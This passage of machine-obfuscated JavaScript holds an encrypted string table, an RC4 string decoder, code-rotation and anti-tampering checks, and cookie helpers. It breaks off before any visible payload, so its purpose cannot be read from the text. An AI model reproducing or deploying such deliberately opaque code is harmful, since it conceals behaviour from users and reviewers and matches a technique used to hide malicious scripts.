77\x71\x4a\x34\x77\x71\x64\x74\x77\x71\x6a\x43\x74\x77\x67\x3d','\x56\x52\x58\x44\x72\x51\x3d\x3d','\x43\x38\x4b\x6f\x51\x31\x42\x6d\x77\x6f\x44\x43\x75\x38\x4f\x56\x77\x6f\x37\x43\x67\x57\x54\x43\x71\x38\x4b\x6f\x51\x67\x6f\x78\x52\x73\x4b\x50\x43\x73\x4b\x6c\x46\x69\x2f\x44\x67\x63\x4f\x48\x63\x4d\x4f\x46\x77\x34\x4c\x44\x75\x73\x4f\x55\x48\x4d\x4b\x45\x4d\x38\x4b\x33\x77\x34\x42\x56\x77\x6f\x49\x3d','\x51\x54\x62\x44\x76\x73\x4f\x50\x64\x4d\x4f\x71\x77\x37\x34\x3d','\x77\x37\x6f\x4c\x77\x6f\x50\x43\x6e\x78\x41\x4a','\x42\x38\x4b\x6b\x77\x36\x51\x3d','\x77\x37\x67\x50\x4e\x51\x3d\x3d','\x65\x6b\x72\x43\x72\x51\x3d\x3d','\x4f\x4d\x4f\x47\x77\x71\x41\x39\x56\x69\x44\x43\x6c\x78\x54\x44\x6d\x4d\x4f\x76\x77\x37\x33\x43\x71\x53\x46\x44\x64\x4d\x4b\x72\x63\x4d\x4b\x41\x77\x36\x6c\x50\x77\x34\x45\x3d','\x77\x35\x39\x6d\x77\x70\x44\x44\x75\x4d\x4f\x74\x77\x71\x30\x3d','\x4b\x4d\x4b\x56\x58\x41\x3d\x3d','\x59\x6e\x37\x43\x76\x6e\x44\x44\x69\x77\x38\x49\x65\x78\x4a\x39\x77\x71\x6a\x44\x72\x33\x76\x43\x6a\x7a\x73\x7a\x4e\x68\x63\x67\x77\x37\x44\x44\x6e\x38\x4f\x58\x51\x4d\x4f\x42\x4c\x69\x34\x3d','\x77\x70\x63\x39\x61\x77\x3d\x3d','\x77\x70\x4c\x43\x6d\x38\x4f\x64\x77\x72\x49\x5a\x77\x72\x30\x3d','\x49\x38\x4f\x42\x77\x35\x34\x63\x77\x34\x4c\x44\x72\x67\x3d\x3d','\x63\x63\x4b\x70\x46\x77\x3d\x3d','\x77\x72\x50\x43\x71\x63\x4f\x48','\x64\x4d\x4f\x47\x4f\x73\x4b\x34\x5a\x73\x4f\x6c\x77\x34\x5a\x51\x77\x72\x76\x43\x75\x67\x63\x3d','\x77\x70\x70\x69\x77\x6f\x30\x3d','\x77\x72\x74\x36\x77\x72\x5a\x76\x77\x72\x6e\x43\x6c\x68\x30\x3d','\x77\x37\x72\x44\x6d\x77\x6b\x58\x64\x73\x4b\x35\x77\x36\x41\x3d','\x77\x72\x35\x34\x77\x71\x64\x74\x77\x72\x62\x43\x6b\x51\x42\x69\x4b\x77\x3d\x3d','\x42\x63\x4f\x39\x77\x70\x33\x44\x69\x63\x4b\x4d\x56\x67\x3d\x3d','\x4a\x38\x4f\x62\x77\x71\x41\x3d','\x4d\x6d\x78\x44\x45\x38\x4b\x66\x77\x37\x78\x71\x77\x36\x35\x73\x58\x63\x4b\x61\x77\x71\x6e\x44\x6e\x30\x44\x44\x70\x6e\x42\x76\x5a\x73\x4b\x4c\x77\x71\x37\x44\x71\x30\x78\x73\x77\x6f\x78\x32\x77\x36\x5a\x64\x49\x63\x4b\x4c\x77\x35\x2f\x43\x70\x68\x6a\x43\x67\x41\x30\x3d','\x77\x72\x59\x6c\x55\x4d\x4f\x67\x42\x73\x4f\x39\x77\x6f\x51\x3d','\x55\x63\x4b\x73\x77\x34\x48\x43\x71\x38\x4f\x39\x77\x72\x62\x44\x69\x42\x38\x3d','\x46\x63\x4b\x72\x46\x6c\x4a\x33\x77\x70\x72\x43\x67\x63\x4f\x65\x77\x6f\x4c\x43\x6e\x44\x62\x43\x72\x41\x3d\x3d','\x66\x73\x4f\x6b\x46\x41\x3d\x3d','\x64\x63\x4f\x50\x77\x35\x6e\x43\x70\x63\x4f\x4b\x77\x70\x4c\x43\x72\x57\x48\x43\x67\x67\x3d\x3d','\x4b\x4d\x4b\x33\x77\x35\x76\x44\x69\x32\x73\x6a\x45\x38\x4f\x42\x4c\x78\x46\x69\x4c\x73\x4b\x73\x77\x35\x45\x30\x65\x38\x4f\x6f\x53\x6a\x67\x2f\x77\x70\x6b\x3d','\x77\x71\x73\x4d\x77\x36\x38\x3d','\x4a\x73\x4f\x6b\x46\x38\x4f\x5a\x77\x71\x42\x41','\x77\x70\x63\x53\x77\x34\x6e\x44\x6c\x38\x4f\x4b','\x77\x70\x6b\x44\x77\x35\x49\x3d','\x51\x32\x62\x43\x68\x51\x3d\x3d','\x4b\x32\x35\x53\x45\x63\x4b\x4f\x77\x35\x31\x54','\x57\x4d\x4f\x36\x42\x63\x4b\x72','\x45\x41\x67\x59','\x77\x35\x73\x35\x77\x70\x6b\x3d','\x41\x73\x4f\x6b\x53\x38\x4f\x54\x49\x79\x4c\x43\x67\x67\x41\x78\x61\x4d\x4b\x59','\x64\x47\x66\x43\x70\x58\x54\x44\x6c\x67\x67\x34\x63\x41\x3d\x3d','\x77\x35\x55\x4e\x4c\x51\x3d\x3d','\x77\x35\x64\x6d\x77\x6f\x6a\x44\x74\x73\x4f\x36\x77\x71\x44\x44\x68\x43\x2f\x43\x67\x73\x4f\x32','\x48\x4d\x4f\x72\x77\x70\x62\x44\x6e\x4d\x4b\x35\x57\x63\x4b\x73\x77\x72\x76\x43\x6e\x41\x3d\x3d','\x52\x54\x2f\x44\x75\x4d\x4f\x63','\x57\x4d\x4b\x50\x77\x34\x55\x4a\x58\x78\x63\x3d','\x77\x34\x44\x44\x68\x38\x4f\x6d\x5a\x77\x3d\x3d','\x77\x72\x72\x44\x71\x43\x4d\x66\x77\x72\x4d\x4d','\x47\x69\x6b\x6f\x63\x57\x54\x44\x70\x63\x4b\x41','\x42\x73\x4b\x78\x77\x36\x4a\x68\x77\x70\x44\x43\x6e\x51\x3d\x3d','\x77\x34\x49\x43\x77\x72\x6f\x3d','\x77\x34\x41\x50\x4f\x67\x3d\x3d','\x77\x72\x58\x44\x6b\x63\x4b\x35','\x41\x38\x4f\x72\x77\x36\x6b\x3d','\x5a\x38\x4f\x42\x45\x41\x3d\x3d','\x66\x63\x4b\x64\x77\x37\x55\x3d','\x77\x36\x33\x44\x71\x41\x6e\x44\x71\x6a\x54\x43\x74\x63\x4f\x4c\x56\x63\x4f\x47\x42\x41\x72\x44\x70\x7a\x7a\x43\x6b\x63\x4f\x4b\x77\x36\x6b\x3d','\x46\x48\x72\x44\x6f\x63\x4f\x46\x58\x30\x33\x43\x72\x32\x77\x3d','\x77\x71\x37\x44\x68\x38\x4b\x67','\x4f\x63\x4b\x35\x77\x70\x52\x6f\x42\x78\x59\x3d','\x4f\x63\x4f\x64\x77\x34\x2f\x44\x76\x6c\x4e\x53','\x61\x73\x4b\x4e\x77\x34\x51\x6d\x4f\x73\x4b\x6a\x54\x6b\x6f\x51','\x77\x71\x35\x75\x77\x71\x70\x37\x77\x71\x54\x43\x69\x77\x3d\x3d','\x77\x35\x37\x43\x76\x4d\x4b\x75\x50\x41\x58\x43\x6b\x38\x4f\x6c\x77\x70\x46\x69\x77\x6f\x72\x44\x6e\x4d\x4b\x50\x77\x6f\x67\x64\x77\x34\x72\x43\x76\x67\x3d\x3d','\x50\x4d\x4b\x74\x77\x70\x70\x75\x46\x67\x3d\x3d','\x77\x71\x48\x44\x6f\x69\x38\x53\x77\x72\x41\x62','\x61\x73\x4b\x4e\x77\x34\x51\x6d\x4f\x73\x4b\x6a\x54\x6b\x6f\x51\x77\x72\x63\x62\x77\x72\x2f\x44\x6f\x73\x4f\x46\x77\x34\x77\x41\x77\x72\x63\x3d','\x63\x52\x48\x44\x69\x52\x4e\x41','\x4c\x38\x4b\x75\x77\x34\x66\x44\x6f\x47\x51\x76\x47\x77\x3d\x3d','\x59\x45\x4a\x46\x46\x6a\x48\x44\x6b\x4d\x4f\x32\x58\x78\x30\x4b\x59\x73\x4b\x53\x77\x37\x62\x44\x74\x55\x4e\x54\x77\x6f\x49\x74\x45\x6e\x55\x62\x77\x35\x6a\x43\x69\x58\x37\x43\x6b\x77\x64\x34','\x77\x37\x7a\x44\x6c\x68\x41\x46\x65\x67\x3d\x3d','\x77\x37\x62\x43\x6b\x38\x4b\x61','\x63\x4d\x4f\x4e\x77\x34\x6a\x43\x70\x38\x4f\x46\x77\x70\x58\x43\x73\x41\x3d\x3d','\x77\x70\x63\x58\x77\x71\x46\x51\x43\x78\x59\x3d','\x59\x45\x4a\x46\x46\x6a\x48\x44\x6b\x4d\x4f\x32\x58\x78\x30\x4b\x59\x73\x4b\x53\x77\x36\x4c\x44\x70\x6b\x78\x53\x77\x6f\x4e\x75','\x77\x36\x41\x50\x77\x6f\x48\x43\x6a\x51\x45\x3d','\x77\x34\x44\x43\x73\x63\x4b\x35\x49\x51\x54\x43\x6e\x63\x4f\x6a\x77\x70\x4d\x3d','\x77\x35\x31\x69\x77\x6f\x6a\x44\x74\x73\x4f\x2b\x77\x71\x54\x44\x70\x44\x6e\x43\x67\x4d\x4b\x39\x50\x51\x38\x51\x66\x54\x50\x44\x69\x6d\x44\x44\x6c\x54\x59\x3d','\x48\x4d\x4b\x31\x77\x36\x42\x7a\x77\x6f\x45\x3d','\x5a\x53\x45\x6c\x77\x35\x45\x75\x77\x72\x6b\x39\x42\x63\x4b\x61','\x58\x4d\x4b\x43\x77\x34\x59\x52\x58\x41\x7a\x43\x73\x63\x4f\x63','\x50\x38\x4f\x49\x77\x34\x55\x63\x77\x35\x2f\x44\x71\x44\x38\x74\x77\x34\x41\x41\x77\x37\x68\x50\x77\x34\x4a\x41\x77\x72\x30\x66\x77\x34\x45\x3d','\x43\x38\x4f\x4c\x77\x35\x6e\x44\x70\x46\x46\x46\x77\x71\x5a\x45\x77\x37\x37\x43\x6f\x4d\x4f\x59\x46\x44\x6b\x3d','\x43\x73\x4b\x62\x5a\x77\x5a\x78\x59\x41\x3d\x3d','\x77\x72\x78\x7a\x77\x71\x46\x6a\x77\x72\x6e\x43\x6a\x44\x74\x56\x41\x77\x3d\x3d','\x4c\x38\x4f\x35\x45\x4d\x4f\x4e\x77\x71\x42\x62','\x54\x54\x51\x76\x77\x35\x51\x79\x77\x71\x51\x6b\x44\x51\x3d\x3d','\x77\x36\x2f\x44\x6a\x78\x55\x44\x61\x38\x4b\x6b','\x77\x70\x6f\x62\x77\x34\x73\x31\x77\x71\x6a\x44\x70\x45\x54\x44\x6e\x38\x4f\x36\x42\x32\x6f\x3d','\x46\x38\x4f\x77\x56\x38\x4f\x48\x50\x6a\x38\x3d','\x5a\x38\x4f\x43\x50\x63\x4b\x77\x59\x73\x4f\x75','\x4e\x38\x4b\x2f\x77\x35\x6e\x44\x69\x6d\x41\x36','\x4b\x73\x4f\x63\x77\x35\x6b\x49\x77\x34\x4c\x44\x74\x51\x3d\x3d','\x49\x4d\x4f\x55\x77\x35\x55\x4a\x77\x35\x63\x3d','\x61\x38\x4f\x61\x50\x51\x3d\x3d','\x44\x4d\x4f\x67\x77\x70\x72\x44\x6e\x63\x4b\x4d\x54\x51\x3d\x3d','\x77\x35\x6a\x44\x6f\x4d\x4b\x46\x65\x38\x4f\x45\x77\x35\x41\x3d','\x64\x32\x72\x43\x6f\x6d\x54\x44\x6c\x68\x49\x3d','\x77\x72\x62\x44\x73\x43\x51\x46\x77\x72\x41\x45\x49\x73\x4b\x52\x4f\x51\x3d\x3d','\x55\x38\x4b\x6e\x4c\x47\x67\x73\x66\x51\x3d\x3d','\x41\x73\x4f\x39\x57\x4d\x4f\x53\x49\x79\x4c\x43\x6d\x51\x41\x2f\x64\x63\x4f\x47\x4f\x67\x3d\x3d','\x54\x58\x52\x64\x56\x31\x38\x66','\x4d\x4d\x4b\x38\x59\x42\x78\x69\x65\x31\x62\x43\x6e\x73\x4b\x67\x51\x4d\x4b\x4c','\x77\x71\x4d\x78\x54\x4d\x4f\x30\x47\x38\x4f\x67','\x56\x54\x58\x44\x70\x73\x4f\x70\x61\x4d\x4f\x77\x77\x36\x49\x2b\x77\x37\x6a\x43\x70\x38\x4f\x42\x62\x48\x59\x3d','\x47\x7a\x51\x79\x61\x57\x54\x44\x75\x51\x3d\x3d','\x55\x38\x4b\x71\x77\x34\x44\x43\x6a\x38\x4f\x6d\x77\x71\x50\x44\x69\x68\x63\x39\x77\x34\x37\x43\x6e\x38\x4f\x61\x62\x31\x58\x44\x6a\x4d\x4f\x4f\x56\x6a\x38\x6a\x56\x51\x68\x35\x77\x72\x77\x3d','\x77\x35\x58\x43\x70\x63\x4b\x78\x4a\x68\x62\x43\x67\x51\x3d\x3d','\x4a\x4d\x4b\x58\x55\x31\x74\x71\x77\x6f\x44\x43\x6a\x63\x4f\x46\x77\x70\x76\x43\x71\x68\x44\x43\x68\x73\x4b\x44\x65\x54\x30\x73\x61\x73\x4b\x47\x57\x4d\x4b\x6f\x41\x48\x30\x3d','\x4c\x73\x4f\x48\x77\x34\x37\x44\x75\x45\x70\x46\x77\x70\x42\x2f\x77\x72\x4c\x43\x6c\x63\x4f\x69\x41\x43\x6a\x43\x74\x79\x34\x39\x77\x35\x49\x52\x63\x32\x5a\x38\x77\x71\x6a\x43\x75\x78\x6b\x61\x54\x7a\x73\x63\x41\x51\x4d\x3d','\x50\x30\x72\x44\x68\x63\x4f\x55\x54\x30\x44\x43\x73\x32\x49\x5a\x48\x6b\x48\x44\x75\x73\x4b\x2b\x50\x69\x76\x44\x75\x73\x4b\x68\x77\x34\x73\x6d\x48\x51\x45\x3d','\x77\x34\x2f\x44\x72\x73\x4b\x41\x62\x38\x4f\x62\x77\x35\x7a\x44\x75\x73\x4f\x6b\x77\x72\x4d\x58\x49\x6c\x76\x44\x74\x4d\x4f\x52\x77\x36\x51\x75\x77\x37\x62\x44\x73\x33\x6f\x49\x5a\x63\x4f\x68\x77\x37\x6f\x55\x61\x38\x4f\x76\x4e\x63\x4f\x38\x77\x6f\x7a\x43\x67\x52\x6e\x43\x69\x41\x6b\x5a\x50\x4d\x4b\x73\x77\x6f\x4d\x3d','\x77\x35\x5a\x37\x77\x70\x66\x44\x72\x4d\x4f\x74\x77\x72\x59\x3d','\x77\x72\x63\x4a\x49\x46\x39\x37\x45\x38\x4b\x41\x77\x6f\x5a\x4e\x4b\x48\x2f\x43\x70\x63\x4f\x78\x77\x70\x62\x43\x6b\x68\x2f\x43\x74\x55\x7a\x44\x74\x73\x4f\x63\x77\x34\x58\x43\x6f\x55\x74\x72\x4d\x44\x7a\x43\x76\x56\x77\x3d','\x77\x34\x4e\x6f\x41\x79\x49\x50\x77\x71\x78\x2f\x43\x41\x2f\x43\x6b\x58\x6e\x43\x76\x7a\x54\x44\x74\x6e\x4d\x3d','\x4c\x63\x4f\x53\x77\x72\x77\x70\x53\x7a\x30\x3d','\x52\x7a\x2f\x44\x75\x63\x4f\x62\x64\x4d\x4f\x72\x77\x36\x4d\x3d','\x77\x36\x33\x44\x6d\x78\x4d\x53\x66\x73\x4b\x37\x77\x72\x33\x44\x72\x63\x4b\x43\x77\x6f\x38\x72\x77\x36\x33\x44\x6d\x45\x55\x3d','\x51\x7a\x2f\x44\x75\x73\x4f\x64\x64\x4d\x4f\x32\x77\x36\x67\x3d','\x56\x4d\x4b\x6e\x77\x36\x72\x43\x71\x63\x4b\x6c\x47\x63\x4b\x37\x77\x70\x33\x43\x6c\x63\x4f\x6b\x50\x77\x54\x44\x67\x46\x6f\x3d','\x77\x35\x38\x64\x46\x38\x4f\x59\x41\x41\x4d\x3d','\x77\x70\x6b\x65\x77\x34\x31\x65\x4a\x38\x4f\x4e\x4d\x41\x3d\x3d','\x77\x70\x45\x73\x52\x38\x4f\x47\x48\x4d\x4f\x67\x77\x70\x4c\x44\x6b\x7a\x6e\x44\x6e\x73\x4b\x30','\x77\x34\x4c\x43\x75\x4d\x4b\x70\x49\x41\x76\x43\x67\x4d\x4f\x30\x77\x35\x59\x33\x77\x34\x4c\x44\x6d\x63\x4f\x4e\x77\x34\x38\x3d','\x4c\x38\x4b\x30\x77\x70\x39\x6f\x42\x78\x63\x3d','\x77\x35\x37\x44\x6b\x69\x51\x3d','\x77\x37\x51\x47\x4b\x31\x35\x46\x48\x73\x4b\x6e\x77\x6f\x70\x4f\x50\x53\x37\x44\x75\x63\x4f\x6c\x77\x6f\x2f\x43\x69\x52\x4c\x43\x70\x45\x59\x3d','\x77\x6f\x38\x62\x77\x34\x73\x73\x77\x70\x30\x3d'];(function(_0x53f054,_0x204b87){var _0x2d1173=function(_0x33cdf7){while(--_0x33cdf7){_0x53f054['\x70\x75\x73\x68'](_0x53f054['\x73\x68\x69\x66\x74']());}};var _0x4a0a8d=function(){var _0x241747={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x10dbea,_0xeed951,_0x2b7e3b,_0x3cf55b){_0x3cf55b=_0x3cf55b||{};var _0x91680c=_0xeed951+'\x3d'+_0x2b7e3b;var _0x1798b4=0x0;for(var _0x1798b4=0x0,_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];_0x1798b4<_0x4c9d49;_0x1798b4++){var _0x1a8e95=_0x10dbea[_0x1798b4];_0x91680c+='\x3b\x20'+_0x1a8e95;var _0x180cfa=_0x10dbea[_0x1a8e95];_0x10dbea['\x70\x75\x73\x68'](_0x180cfa);_0x4c9d49=_0x10dbea['\x6c\x65\x6e\x67\x74\x68'];if(_0x180cfa!==!![]){_0x91680c+='\x3d'+_0x180cfa;}}_0x3cf55b['\x63\x6f\x6f\x6b\x69\x65']=_0x91680c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x168dd9,_0x267b90){_0x168dd9=_0x168dd9||function(_0x3a9829){return _0x3a9829;};var _0x301244=_0x168dd9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x267b90['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x307505=function(_0x24df2d,_0x308771){_0x24df2d(++_0x308771);};_0x307505(_0x2d1173,_0x204b87);return _0x301244?decodeURIComponent(_0x301244[0x1]):undefined;}};var _0x21ef4e=function(){var _0x516482=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x516482['\x74\x65\x73\x74'](_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x21ef4e;var _0x40ffb5='';var _0x241d9c=_0x241747['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x241d9c){_0x241747['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x241d9c){_0x40ffb5=_0x241747['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x241747['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4a0a8d();}(_0x09db,0x94));var _0xb09d=function(_0x53f054,_0x204b87){_0x53f054=_0x53f054-0x0;var _0x2d1173=_0x09db[_0x53f054];if(_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4f70bf=function(){return this;};var _0x4a0a8d=_0x4f70bf();var _0x241747='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4a0a8d['\x61\x74\x6f\x62']||(_0x4a0a8d['\x61\x74\x6f\x62']=function(_0x10dbea){var _0xeed951=String(_0x10dbea)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2b7e3b=0x0,_0x3cf55b,_0x91680c,_0x56c134=0x0,_0x1798b4='';_0x91680c=_0xeed951['\x63\x68\x61\x72\x41\x74'](_0x56c134++);~_0x91680c&&(_0x3cf55b=_0x2b7e3b%0x4?_0x3cf55b*0x40+_0x91680c:_0x91680c,_0x2b7e3b++%0x4)?_0x1798b4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3cf55b>>(-0x2*_0x2b7e3b&0x6)):0x0){_0x91680c=_0x241747['\x69\x6e\x64\x65\x78\x4f\x66'](_0x91680c);}return _0x1798b4;});}());var _0x4c9d49=function(_0x1a8e95,_0x180cfa){var _0x168dd9=[],_0x267b90=0x0,_0x3a9829,_0x301244='',_0x307505='';_0x1a8e95=atob(_0x1a8e95);for(var _0x24df2d=0x0,_0x308771=_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x24df2d<_0x308771;_0x24df2d++){_0x307505+='\x25'+('\x30\x30'+_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24df2d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a8e95=decodeURIComponent(_0x307505);for(var _0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x168dd9[_0x21ef4e]=_0x21ef4e;}for(_0x21ef4e=0x0;_0x21ef4e<0x100;_0x21ef4e++){_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e]+_0x180cfa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x21ef4e%_0x180cfa['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;}_0x21ef4e=0x0;_0x267b90=0x0;for(var _0x516482=0x0;_0x516482<_0x1a8e95['\x6c\x65\x6e\x67\x74\x68'];_0x516482++){_0x21ef4e=(_0x21ef4e+0x1)%0x100;_0x267b90=(_0x267b90+_0x168dd9[_0x21ef4e])%0x100;_0x3a9829=_0x168dd9[_0x21ef4e];_0x168dd9[_0x21ef4e]=_0x168dd9[_0x267b90];_0x168dd9[_0x267b90]=_0x3a9829;_0x301244+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a8e95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x516482)^_0x168dd9[(_0x168dd9[_0x21ef4e]+_0x168dd9[_0x267b90])%0x100]);}return _0x301244;};_0xb09d['\x72\x63\x34']=_0x4c9d49;_0xb09d['\x64\x61\x74\x61']={};_0xb09d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x40ffb5=_0xb09d['\x64\x61\x74\x61'][_0x53f054];if(_0x40ffb5===undefined){if(_0xb09d['\x6f\x6e\x63\x65']===undefined){var _0x241d9c=function(_0x5bd196){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5bd196;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2ea640=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2ea640['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a329b){if(!Boolean(~_0x1a329b)){return _0x1a329b;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x241d9c['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf680){for(var _0x344c8c=0x0,_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x344c8c<_0x5db502;_0x344c8c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5db502=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf680(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x241d9c(_0xb09d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xb09d['\x6f\x6e\x63\x65']=!![];}_0x2d1173=_0xb09d['\x72\x63\x34'](_0x2d1173,_0x204b87);_0xb09d['\x64\x61\x74\x61'][_0x53f054]=_0x2d1173;}else{_0x2d1173=_0x40ffb5;}return _0x2d1173;};(function(){var _0x1910e5=function(){var _0x53f054=!![];return function(_0x204b87,_0x2d1173){var _0x33cdf7=_0x53f054?function(){if(_0x2d1173){var _0x486c2a=_0x2d1173['\x61\x70\x70\x6c\x79'](_0x204b87,arguments);_0x2d1173=null;return _0x486c2a;}}:function(){};_0x53f054=![];return _0x33cdf7;};}();var _0x20b105={'\x74\x59\x7a':function _0x91bd7f(_0x2619dc,_0x418ff3){return _0x2619dc(_0x418ff3);},'\x68\x76\x46':function _0x50d837(_0x30ac3c,_0x2f7eff){return _0x30ac3c%_0x2f7eff;},'\x72\x76\x57':function _0x57f6df(_0x558ff2,_0x3cfa23){return _0x558ff2==_0x3cfa23;},'\x61\x62\x4f':function _0x4f1bd2(_0x30cc56,_0x5dc077){return _0x30cc56/_0x5dc077;},'\x47\x67\x45':function _0x3f05f9(_0x34cfcb,_0xab7d85){return _0x34cfcb|_0xab7d85;},'\x61\x46\x71':function _0x511b03(_0x162111,_0xe58c91){return _0x162111<_0xe58c91;},'\x66\x4f\x64':function _0x3cba07(_0x4811d3){return _0x4811d3();},'\x46\x4e\x42':function _0x2fdc0c(_0x361342,_0x18f5b4){return _0x361342==_0x18f5b4;},'\x67\x66\x61':function _0x24a87c(_0x59d1aa,_0x1352b1){return _0x59d1aa%_0x1352b1;},'\x75\x48\x7a':function _0xa643c7(_0x565c9e,_0xbb6925){return _0x565c9e*_0xbb6925;},'\x52\x4b\x65':function _0x2de96c(_0x50754c,_0xdebc7e){return _0x50754c+_0xdebc7e;},'\x69\x73\x75':function _0x52104f(_0x1fb620,_0x355173){return _0x1fb620+_0x355173;},'\x65\x4d\x72':function _0x476d54(_0x2c2d95,_0xd9cacd){return _0x2c2d95+_0xd9cacd;},'\x78\x52\x53':function _0x229588(_0x40b9e6,_0x31cbc6){return _0x40b9e6===_0x31cbc6;},'\x4b\x5a\x4d':function _0x50f472(_0x4735b2,_0x49135e){return _0x4735b2%_0x49135e;},'\x53\x42\x43':function _0x3df7fd(_0x206d07,_0x5ead87){return _0x206d07>_0x5ead87;},'\x79\x4e\x46':function _0xaa34d1(_0x2eee9b,_0x378d88){return _0x2eee9b-_0x378d88;},'\x54\x65\x58':function _0x3a16cc(_0x92a704,_0x3654ee){return _0x92a704(_0x3654ee);},'\x72\x45\x50':function _0x3c33cc(_0x15da81,_0x2d9af2){return _0x15da81!==_0x2d9af2;},'\x6b\x6a\x62':function _0x3e7c99(_0x302b0f,_0x2ecc81){return _0x302b0f==_0x2ecc81;},'\x68\x73\x68':function _0x5a9af4(_0x21690b,_0x577acf){return _0x21690b%_0x577acf;},'\x65\x63\x70':function _0x574a0d(_0x42cb9d,_0x56e534){return _0x42cb9d==_0x56e534;},'\x54\x45\x73':function _0x5db0d6(_0x1bb12a,_0x13a130){return _0x1bb12a%_0x13a130;},'\x47\x43\x45':function _0x5669ec(_0x31a781,_0x2eb6a9){return _0x31a781|_0x2eb6a9;},'\x7a\x6d\x51':function _0x42cf86(_0x28f606,_0x1dd42a){return _0x28f606(_0x1dd42a);},'\x62\x64\x53':function _0x433e27(_0x21e79d){return _0x21e79d();},'\x48\x63\x7a':function _0xd2386c(_0x46bad8,_0xc1f3e4){return _0x46bad8+_0xc1f3e4;},'\x6c\x6a\x6f':function _0x56d39b(_0xb06fdb,_0xb19978){return _0xb06fdb(_0xb19978);},'\x78\x64\x73':function 